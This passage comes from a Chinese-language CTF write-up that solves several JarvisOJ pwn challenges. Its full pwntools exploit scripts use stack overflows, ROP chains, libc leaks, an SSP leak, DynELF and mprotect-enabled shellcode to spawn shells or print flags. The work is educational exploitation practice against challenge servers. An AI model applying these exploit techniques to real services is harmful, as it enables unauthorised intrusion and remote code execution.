之后的操作和之前差不多。
poc如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *context.log_level = 'debug' cn = remote('pwn2.jarvisoj.com' ,9882 ) level2_x64 = ELF('./level2_x64' ) sys = level2_x64.plt['system' ] p_rop_rdi = p64(0x00000000004006b3 ) cn.recvline() cn.send('a' *0x88 + p_rop_rdi + p64(0x0000000000600A90 ) + p64(sys)) cn.interactive()
flag:CTF{081ecc7c8d658409eb43358dcc1cf446}
PWN - [XMAN]level3 题目描述:
nc pwn2.jarvisoj.com 9879
level3.rar.1ce2f904ead905afbadd33de1d0c391d
这道题目给了一个libc和程序。

我们先看一下程序开了哪些保护:
1 2 3 4 5 6 7 veritas@ubuntu:~/pwn/level0$ pwn checksec level3 [*] '/home/veritas/pwn/level0/level3' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE
开了nx保护,那就不能在栈上执行shellcode了。
ida看一下代码:
main函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 .text:08048484 ; Attributes: bp-based frame .text:08048484 .text:08048484 ; int __cdecl main(int argc, const char **argv, const char **envp) .text:08048484 public main .text:08048484 main proc near ; DATA XREF: _start+17o .text:08048484 .text:08048484 var_4 = dword ptr -4 .text:08048484 argc = dword ptr 0Ch .text:08048484 argv = dword ptr 10h .text:08048484 envp = dword ptr 14h .text:08048484 .text:08048484 lea ecx, [esp+4] .text:08048488 and esp, 0FFFFFFF0h .text:0804848B push dword ptr [ecx-4] .text:0804848E push ebp .text:0804848F mov ebp, esp .text:08048491 push ecx .text:08048492 sub esp, 4 .text:08048495 call vulnerable_function .text:0804849A sub esp, 4 .text:0804849D push 0Eh ; n .text:0804849F push offset aHelloWorld ; "Hello, World!\n" .text:080484A4 push 1 ; fd .text:080484A6 call _write .text:080484AB add esp, 10h .text:080484AE mov eax, 0 .text:080484B3 mov ecx, [ebp+var_4] .text:080484B6 leave .text:080484B7 lea esp, [ecx-4] .text:080484BA retn .text:080484BA main endp
vulnerable_function函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 .text:0804844B public vulnerable_function .text:0804844B vulnerable_function proc near ; CODE XREF: main+11p .text:0804844B .text:0804844B buf = byte ptr -88h .text:0804844B .text:0804844B push ebp .text:0804844C mov ebp, esp .text:0804844E sub esp, 88h .text:08048454 sub esp, 4 .text:08048457 push 7 ; n .text:08048459 push offset aInput ; "Input:\n" .text:0804845E push 1 ; fd .text:08048460 call _write .text:08048465 add esp, 10h .text:08048468 sub esp, 4 .text:0804846B push 100h ; nbytes .text:08048470 lea eax, [ebp+buf] .text:08048476 push eax ; buf .text:08048477 push 0 ; fd .text:08048479 call _read .text:0804847E add esp, 10h .text:08048481 nop .text:08048482 leave .text:08048483 retn .text:08048483 vulnerable_function endp
思路:这题在程序中没有调用system函数,但是题目给了libc库,我们可以先通过read的溢出执行构造的rop代码,leak运行时libc库中write函数的真实地址,然后根据write和system的相对偏移地址算出system函数的真实地址,rop代码再次return到vulnerable_function,再次溢出,这次执行system,就可以获取shell了。
关于本题如何leakwrite函数的真实地址,是依靠linux中的lazy binding(延迟绑定),大致过程是这样的:
1 第一次call write -> write_plt -> 系统初始化去获取write在内存中的地址 -> 写到write_got -> write_plt变成jmp *write_got
poc如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from pwn import *context.log_level = 'debug' libc = ELF('libc-2.19.so' ) cn = remote('pwn2.jarvisoj.com' ,9879 ) level3 = ELF('level3' ) cn.recv() payload1 = 'a' *0x88 + 'bbbb' + p32(level3.symbols['write' ]) + p32(level3.symbols['vulnerable_function' ]) + p32(1 ) + p32(level3.got['write' ]) + p32(4 ) cn.send(payload1) p_write = u32(cn.recv(4 )) p_system = p_write - libc.symbols['write' ] + libc.symbols['system' ] cn.recv() p_sh = p_write - libc.symbols['write' ] + libc.search('/bin/sh' ).next () payload2 = 'a' *0x88 + 'bbbb' + p32(p_system) + 'bbbb' + p32(p_sh) cn.send(payload2) cn.interactive()
flag:CTF{d85346df5770f56f69025bc3f5f1d3d0}
PWN - Smashes 题目描述:
Smashes, try your best to smash!!!
nc pwn.jarvisoj.com 9877
smashes.44838f6edd4408a53feb2e2bbfe5b229
首先查看保护
1 2 3 4 5 6 7 8 $ checksec pwn_smashes [*] '/home/veritas/pwn/jarvisoj/smashes/pwn_smashes' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) FORTIFY: Enabled
有canary,有nx
ida找到关键函数:


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 __int64 func_1() { __int64 v0; // rax@1 __int64 v1; // rbx@2 int v2; // eax@3 __int64 buffer; // [sp+0h] [bp-128h]@1 __int64 canary; // [sp+108h] [bp-20h]@1 canary = *MK_FP(__FS__, 40LL); __printf_chk(1LL, (__int64)"Hello!\nWhat's your name? "); LODWORD(v0) = _IO_gets(&buffer); if ( !v0 ) label_exit: _exit(1); v1 = 0LL; __printf_chk(1LL, (__int64)"Nice to meet you, %s.\nPlease overwrite the flag: "); while ( 1 ) { v2 = _IO_getc(stdin); if ( v2 == -1u ) goto label_exit; if ( v2 == '\n' ) break; flag[v1++] = v2; if ( v1 == 32 ) // 32长度 goto thank_you; } memset((void *)((signed int)v1 + 0x600D20LL), 0, (unsigned int)(32 - v1)); thank_you: puts("Thank you, bye!"); return *MK_FP(__FS__, 40LL) ^ canary;
首先,函数使用了gets(的某种形态?) 来获取输入,好处是我们可以输入无限长度的字符串,坏处是发送过去的字符串的尾部会以\n结尾,所以无法绕过canary。
纵观整个程序,似乎没有什么地方能够绕过canary,也没有什么地方能打印flag。
但如果你换个思路,我们故意触发canary的保护会怎么样?
事实上,就有一种攻击方法叫做SSP(Stack Smashing Protector ) leak。
如果canary被我们的值覆盖而发生了变化,程序会执行函数___stack_chk_fail()
一般情况下,我们执行了这个函数,输出是这样的:
我们来看一下源码
1 2 3 4 5 void __attribute__ ((noreturn)) __stack_chk_fail (void ) { __fortify_fail ("stack smashing detected" ); }
fortify_fail
1 2 3 4 5 6 7 8 9 void __attribute__ ((noreturn)) __fortify_fail (msg) const char *msg; { while (1 ) __libc_message (2 , "*** %s ***: %s terminated\n" , msg, __libc_argv[0 ] ?: "<unknown>" ) } libc_hidden_def (__fortify_fail)

可见,__libc_message 的第二个%s输出的是argv[0],argv[0]是指向第一个启动参数字符串的指针,而在栈中,大概是这样一个画风
所以,只要我们能够输入足够长的字符串覆盖掉argv[0],我们就能让canary保护输出我们想要地址上的值。
听起来很美妙,我们可以试试看。
先写如下poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *context.log_level = 'debug' cn = process('pwn_smashes' ) cn.recv() cn.sendline(p64(0x0000000000400934 )*200 ) cn.recv() cn.sendline() cn.recv()
输出结果令我们满意
1 2 3 4 [DEBUG] Received 0x56 bytes: 'Thank you, bye!\n' '*** stack smashing detected ***: Hello!\n' "What's your name? terminated\n"
但是,当我们把地址换成flag的地址时,却可以发现flag并没有被打印出来,那是因为在func_1函数的结尾处有这样一句:
1 memset((void *)((signed int)v1 + 0x600D20LL), 0, (unsigned int)(32 - v1));
所以,无论如何,等我们利用canary打印flag的时候,0x600D20上的值已经被完全覆盖了,因此我们无法从0x600D20处得到flag。

这就是这道题的第二个考点,ELF的重映射。当可执行文件足够小的时候,他的不同区段可能会被多次映射。这道题就是这样。
可见,其实在0x400d20处存在flag的备份。
因此,最终的poc为:
1 2 3 4 5 6 7 8 9 10 11 from pwn import *context.log_level = 'debug' cn = remote('pwn.jarvisoj.com' , 9877 ) cn.recv() cn.sendline(p64(0x0400d20 )*200 ) cn.recv() cn.sendline() cn.recv()
flag:PCTF{57dErr_Smasher_good_work!}
===4月2日更新===
PWN - [XMAN]level3(x64) 题目描述:
nc pwn2.jarvisoj.com 9883
level3_x64.rar.8e639c3daf929853a1bc654d79c7992c
总体和level3是一样的,只是换成了64位。
思路和之前一样,因为开了nx,所以直接溢出执行rop代码。
思路大致如下:
先用ROPgadget得到
1 2 p_rdi_ret = 0x00000000004006b3 p_rsi_r15_ret = 0x00000000004006b1
再提一遍,64位函数的参数传递顺序和32位不同,而是从第一个到第六个依次保存在rdi,rsi,rdx,rcx,r8,r9,第七个参数开始才放在栈上。
然后先leak出wirte的真实地址,然后根据偏移算出system的真实地址,通过read把system函数的地址换到比如__libc_start_main的got表上,然后用read把/bin/bin\x00写到bss段上,然后调用假的plt.__libc_start_main,即调用了system,从而得shell
poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 from pwn import *context.log_level = 'debug' cn = remote('pwn2.jarvisoj.com' , 9883 ) bin = ELF('level3_x64' )libc = ELF('libc-2.19.so' ) p_rdi_ret = 0x00000000004006b3 p_rsi_r15_ret = 0x00000000004006b1 p_bss = bin .bss() cn.recv() pay = 'a' *0x80 + 'bbbbbbbb' pay += p64(p_rdi_ret) + p64(1 ) pay += p64(p_rsi_r15_ret) + p64(bin .got['write' ]) + p64(0 ) pay += p64(bin .symbols['write' ]) pay += p64(p_rdi_ret) + p64(0 ) pay += p64(p_rsi_r15_ret) + p64(bin .got['__libc_start_main' ]) + p64(0 ) pay += p64(bin .symbols['read' ]) pay += p64(p_rdi_ret) + p64(0 ) pay += p64(p_rsi_r15_ret) + p64(p_bss) + p64(0 ) pay += p64(bin .symbols['read' ]) pay += p64(p_rdi_ret) + p64(p_bss) pay += p64(bin .plt['__libc_start_main' ]) cn.sendline(pay) p_write = u64(cn.recv(8 )) cn.recv() print 'p_write:' +hex (p_write)p_system = p_write - libc.symbols['write' ] + libc.symbols['system' ] print 'p_system:' +hex (p_system)cn.sendline(p64(p_system)) cn.sendline('/bin/sh\0' ) cn.interactive()
flag : CTF{b1aeaa97fdcc4122533290b73765e4fd}
PWN - [XMAN]level4 题目描述:
nc pwn2.jarvisoj.com 9880
level4.0f9cfa0b7bb6c0f9e030a5541b46e9f0
这题的程序很小,函数很简单:
1 2 3 4 5 6 int __cdecl main(int argc, const char **argv, const char **envp) { vulnerable_function(); write(1, "Hello, World!\n", 0xEu); return 0; }
1 2 3 4 5 6 ssize_t vulnerable_function() { char buf; // [sp+0h] [bp-88h]@1 return read(0, &buf, 0x100u); }
开了nx保护,read的溢出,rop是显然的。但这道题没有给libc,但我们可以无穷leak,用pwntools的dynelf就可以搞定。
大致思路就是用dynelf函数leak system的真实地址,然后写/bin/sh\x00到bss,然后调用system拿shell。
poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *context.log_level = 'debug' cn = remote('pwn2.jarvisoj.com' , 9880 ) bin = ELF('./level4' )p3ret = 0x08048509 bss = 0x0804A024 def leak (address ): pay = 'a' *0x88 +'bbbb' pay += p32(bin .symbols['write' ]) + p32(p3ret) + p32(1 ) + p32(address) + p32(4 ) pay += p32(bin .symbols['main' ]) cn.sendline(pay) data = cn.recv(4 ) print "[*]leaking: " + data return data d = DynELF(leak, elf=ELF('./level4' )) p_system = d.lookup('system' ,'libc' ) print '[!]find p_system: ' + hex (p_system)pay = 'a' *0x88 +'bbbb' pay += p32(bin .symbols['read' ]) + p32(p3ret) + p32(0 ) + p32(bss) + p32(100 ) pay += p32(p_system) + 'bbbb' + p32(bss) cn.sendline(pay) cn.sendline('/bin/sh\x00' ) cn.interactive()
flag : CTF{882130cf51d65fb705440b218e94e98e}
===4月24日更新===
PWN - [XMAN]level5 题目描述:
mmap和mprotect练习,假设system和execve函数被禁用,请尝试使用mmap和mprotect完成本题。
nc pwn2.jarvisoj.com 9884
附件同level3_x64
呃,怎么说呢,这题我没用mmap,只用mprotect是可以做的。
首先checksec
1 2 3 4 5 Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
题目的意思是不让用system和execve,但是又开了NX,所以应该是要用mprotect改data段到可执行,然后执行shellcode拿shell。
程序反汇编代码我就不贴了,就是一些puts,write和read,由read造成栈溢出。
好,入正题。
1.想要使用mprotect,且给了libc,那首选是用write函数leak出某个函数(比如read)的地址,然后由libc计算偏移得到mprotect。
2.把shellcode写到bss段用read可以直接搞定不多说。
3.由于是64位的程序,函数的前6个参数都是通过寄存器来传递的,而rwx的十进制表示是7(b111),且mprotect的函数定义是int mprotect(void *addr, size_t len, int prot);。我们的7是作为第三个参数放在rdx里,而一般是不存在有关rdx的gadgets的,所以这里我们考虑使用__libc_csu_init尾部的万能gadgets(能解决三个参数内的函数调用)。
4.大致流程:栈溢出 -> leak read -> hijack got -> write shellcode to bss -> call mprotect to set ‘rwx’ -> exec shellcode
具体的实现细节我就不说了,直接看下面的poc用gdb调着看会好很多,而且poc我也都注释了。
写贴出poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] context.arch = 'amd64' bin = ELF('./level5' )''' ssize_t vulnerable_function() { char buf; // [sp+0h] [bp-80h]@1 write(1, "Input:\n", 7uLL); return read(0, &buf, 0x200uLL); } ''' def p (n ): return p64(n) rr = 1 if rr: cn = remote('pwn2.jarvisoj.com' , 9884 ) libc = ELF('libc-2.19.so' ) else : cn = process('./level5' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) p_rsi_r15_ret = 0x00000000004006b1 p_rdi_ret = 0x00000000004006b3 cn.recv() pay = 'a' *0x80 + 'bbbbbbbb' pay += p(p_rsi_r15_ret) + p(bin .got['read' ]) + p(0 ) pay += p(p_rdi_ret) + p(1 ) pay += p(bin .plt['write' ]) pay += p(p_rsi_r15_ret) + p(bin .got['__libc_start_main' ]) + p(0 ) pay += p(p_rdi_ret) + p(0 ) pay += p(bin .plt['read' ]) pay += p(p_rsi_r15_ret) + p(bin .bss()) + p(0 ) pay += p(bin .plt['read' ]) pay += p(p_rsi_r15_ret) + p(bin .got['__gmon_start__' ]) + p(0 ) pay += p(bin .plt['read' ]) pay += p(bin .symbols['main' ]) cn.send(pay) p_read = u64(cn.recv()[:8 ]) print hex (p_read)p_mprotect = p_read - libc.symbols['read' ] + libc.symbols['mprotect' ] cn.send(p(p_mprotect)) sh = asm(shellcraft.amd64.sh()) print len (sh)cn.send(sh) cn.send(p(bin .bss())) cn.recv() ''' .text:0000000000400690 loc_400690: ; CODE XREF: __libc_csu_init+54j .text:0000000000400690 mov rdx, r13 .text:0000000000400693 mov rsi, r14 .text:0000000000400696 mov edi, r15d .text:0000000000400699 call qword ptr [r12+rbx*8] .text:000000000040069D add rbx, 1 .text:00000000004006A1 cmp rbx, rbp .text:00000000004006A4 jnz short loc_400690 .text:00000000004006A6 .text:00000000004006A6 loc_4006A6: ; CODE XREF: __libc_csu_init+36j .text:00000000004006A6 add rsp, 8 .text:00000000004006AA pop rbx .text:00000000004006AB pop rbp .text:00000000004006AC pop r12 .text:00000000004006AE pop r13 .text:00000000004006B0 pop r14 .text:00000000004006B2 pop r15 .text:00000000004006B4 retn ''' pay = pay = 'a' *0x80 + 'bbbbbbbb' pay += p(0x00000000004006A6 ) pay += 'bbbbbbbb' pay += p(0 ) pay += p(1 ) pay += p(bin .got['__libc_start_main' ]) pay += p(7 ) pay += p(0x1000 ) pay += p(0x00600000 ) pay += p(0x0000000000400690 ) pay += 'bbbbbbbb' pay += p(0 ) pay += p(1 ) pay += p(bin .got['__gmon_start__' ]) pay += p(0 ) pay += p(0 ) pay += p(0 ) pay += p(0x0000000000400690 ) cn.send(pay) cn.interactive()
这里再稍微提一下__libc_csu_init尾部这个万能gadgets使用的注意点,他调用任意函数的语句是call qword ptr [r12+rbx*8],所以我们通过下面的pop r12设置,而为了使程序的流程正常,我们必须保证rbx+1 = rbp(上面有add rbx,1 ; cmp rbx,rbp ; jnz short loc_400690),所以我们一般设置r12为我们指向需要的地址的指针的地址(有点绕),rbx为0,rbp为1(比如got表上的值就是我们上面r12要的东西,举个栗子,用这句代码调用read,那就让r12 = bin.got[‘read’])不懂也可以再看看上面的poc我是怎么调用的。
flag : CTF{9c3a234bd804292b153e7a1c25da648c}
===4月25日更新===
PWN - Test Your Memory 题目描述:
nc pwn2.jarvisoj.com 9876
题目来源:CFF2016
memory.838286edf4b832fd482d58ff1c217561
简单的栈溢出,真搞不懂为什么有300分。
先上poc:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] cn = remote('pwn2.jarvisoj.com' , 9876 ) bin = ELF('./memory' )cn.recv() p_cat_flag = 0x080487E0 pay = 'a' *0x13 + 'bbbb' pay += p32(bin .symbols['win_func' ]) + p32(p_cat_flag) + p32(p_cat_flag) cn.sendline(pay) cn.recv() print cn.recv()
关键函数及代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 int __cdecl main(int argc, const char **argv, const char **envp) { unsigned int v3; // eax@1 _BYTE rand_str_10[11]; // [sp+1Dh] [bp-13h]@2 signed int v6; // [sp+28h] [bp-8h]@1 signed int i; // [sp+2Ch] [bp-4h]@1 v6 = 10; puts("\n\n\n------Test Your Memory!-------\n"); v3 = time(0); srand(v3); for ( i = 0; i < v6; ++i ) // 循环10次 rand_str_10[i] = alphanum[rand() % 62u]; printf("%s", rand_str_10); mem_test(rand_str_10); return 0; } int __cdecl mem_test(char *rnd_str_10) { int result; // eax@2 char input; // [sp+15h] [bp-13h]@1 memset(&input, 0, 11u); puts("\nwhat???? : "); printf("0x%x \n", hint); puts("cff flag go go go ...\n"); printf("> "); __isoc99_scanf("%s", &input); if ( !strncmp(&input, rnd_str_10, 4u) ) result = puts("good job!!\n"); else result = puts("cff flag is failed!!\n"); return result; } int __cdecl win_func(char *command) { return system(command); } .data:0804A040 hint dd offset aCatFlag ; DATA XREF: mem_test+2Dr .rodata:080487E0 aCatFlag db 'cat flag',0 ; DATA XREF: .data:hinto
不用管那个校验码,因为无论对错最后都是return,又不是说错了就会exit。
还有就是要注意那个strncmp的地方,一定要用合法的指针覆盖它,不然程序会GG。
flag:CTF{332e294fb7aeeaf0e1c7703a29304343}
PWN - guess 题目描述:
你猜,你猜,你猜不到,你猜对了就给你flag
nc pwn.jarvisoj.com 9878
guess.0eff3b4fdf70b3d7c2108758691c9be3
这道题和之前那那几道相比可以说是独树一帜。因为他没有栈溢出,不需要ROP,也没有堆溢出。
首先看一下程序代码:
main函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 int __cdecl __noreturn main(int argc, const char **argv, const char **envp) { sockaddr_in bind_addr; // [sp+0h] [bp-20h]@4 pid_t child_pid; // [sp+14h] [bp-Ch]@12 int s_; // [sp+18h] [bp-8h]@10 int s; // [sp+1Ch] [bp-4h]@1 s = socket(2, 1, 0); if ( s == -1 ) { perror("unable to create server socket"); exit(1); } *(_QWORD *)&bind_addr.sin_family = 0LL; *(_QWORD *)&bind_addr.sin_zero[0] = 0LL; bind_addr.sin_family = 2; bind_addr.sin_port = htons(9999u); if ( bind(s, (const struct sockaddr *)&bind_addr, 0x10u) ) { perror("unable to bind socket"); exit(1); } if ( listen(s, 16) ) { perror("deaf"); exit(1); } while ( 1 ) { while ( 1 ) { s_ = accept(s, 0LL, 0LL); if ( s_ != -1 ) break; perror("accept failed, is this bad?"); } child_pid = fork(); if ( child_pid == -1 ) { perror("can't fork! that's bad, I think."); close(s_); sleep(1u); } else { if ( !child_pid ) { close(s); handle(s_); // 进入主要处理函数 exit(0); } close(s_); } } }
main函数没什么好看的,就是这题不能直接运行做,他会开出9999端口,然后nc 127.0.0.1 9999开始做题,handle(s_);这里进去才是关键函数的开始。
handle函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 void __fastcall handle(int s) { char inbuf[4096]; // [sp+10h] [bp-1010h]@5 int correct; // [sp+101Ch] [bp-4h]@6 alarm(0x78u); if ( dup2(s, 0) == -1 || dup2(s, 1) == -1 ) exit(1); setbuf(stdout, 0LL); puts("Notice: Important!!\nThis is a test program for you to test on localhost.\nNotice flag in this test program starts with `FAKE{` and the\nprogram on server has the real flag which starts with `PCTF{`\n\n\n\nWelcome to the super-secret flag guess validation system!\nUnfortunately, it only works for the flag for this challenge though.\nThe correct flag is 50 characters long, begins with `PCTF{` and\nends with `}` (without the quotes). All characters in the flag\nare lowercase hex (so they are in [0-9a-f]).\n\nBefore you can submit your flag guess, you have to encode the\nwhole guess with hex again (including the `PCTF{` and the `}`).\nThis protects the flag from corruption through network nodes that\ncan't handle non-hex traffic properly, just like in email.\n"); while ( 1 ) { printf("guess> "); if ( !fgets(inbuf, 4096, stdin) ) break; rtrim(inbuf); correct = is_flag_correct(inbuf);//进入判断函数 if ( correct ) puts("Yaaaay! You guessed the flag correctly! But do you still remember what you entered? If not, feel free to try again!"); else puts("Nope."); } }
读入字符串,然后丢到判断函数中,如果判断正确就输出正确的提示,如果错误就输出错误的提示,while(1)可以循环判断。
is_flag_correct函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 __int64 __fastcall is_flag_correct(char *flag_hex) { unsigned int v1; // eax@2 char given_flag[50]; // [sp+10h] [bp-190h]@4 char flag[50]; // [sp+50h] [bp-150h]@4 char bin_by_hex[256]; // [sp+90h] [bp-110h]@4 char value2; // [sp+192h] [bp-Eh]@5 char value1; // [sp+193h] [bp-Dh]@5 int i_0; // [sp+194h] [bp-Ch]@11 char diff; // [sp+19Bh] [bp-5h]@11 int i; // [sp+19Ch] [bp-4h]@4 if ( strlen(flag_hex) != 100 ) { v1 = strlen(flag_hex); printf("bad input, that hexstring should be 100 chars, but was %d chars long!\n", v1); exit(0); } qmemcpy(bin_by_hex, &byte_401100, sizeof(bin_by_hex)); *(_DWORD *)flag = 'EKAF'; *(_DWORD *)&flag[4] = '3b9{'; *(_DWORD *)&flag[8] = '3e55'; *(_DWORD *)&flag[12] = '2d49'; *(_DWORD *)&flag[16] = 'e070'; *(_DWORD *)&flag[20] = 'd0db'; *(_DWORD *)&flag[24] = '591f'; *(_DWORD *)&flag[28] = '2b8d'; *(_DWORD *)&flag[32] = '0543'; *(_DWORD *)&flag[36] = '2cc9'; *(_DWORD *)&flag[40] = '2729'; *(_DWORD *)&flag[44] = '14cb'; *(_WORD *)&flag[48] = '}2'; bzero(given_flag, 50uLL); for ( i = 0; i <= 49; ++i ) // 限制50字节循环 { value1 = bin_by_hex[flag_hex[2 * i]]; value2 = bin_by_hex[flag_hex[2 * i + 1]]; if ( value1 == -1 || value2 == -1 ) { puts("bad input 鈥one of the characters you supplied was not a valid hex character!"); exit(0); } given_flag[i] = value2 | 16 * value1; } diff = 0; for ( i_0 = 0; i_0 <= 49; ++i_0 ) // 限制50字节比较 diff |= flag[i_0] ^ given_flag[i_0]; return diff == 0; }
乍一看没有什么栈溢出的地方,仔细一看的确没有栈溢出,但是有下标溢出。
1 2 value1 = bin_by_hex[flag_hex[2 * i]]; value2 = bin_by_hex[flag_hex[2 * i + 1]];
这两句很关键,仔细观察可以发现,flag_hex的类型为char *flag_hex,也就是有符号的,而bin_by_hex这个数组有通过flag_hex[2 * i]的值来读取,所以我们可以构造负数来读取在bin_by_hex上面的内容。我们来看一下栈的布局。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 -00000000000001A0 ; D/A/* : change type (data/ascii/array) -00000000000001A0 ; N : rename -00000000000001A0 ; U : undefine -00000000000001A0 ; Use data definition commands to create local variables and function arguments. -00000000000001A0 ; Two special fields " r" and " s" represent return address and saved registers. -00000000000001A0 ; Frame size: 1A0; Saved regs: 8; Purge: 0 -00000000000001A0 ; -00000000000001A0 -00000000000001A0 db ? ; undefined -000000000000019F db ? ; undefined -000000000000019E db ? ; undefined 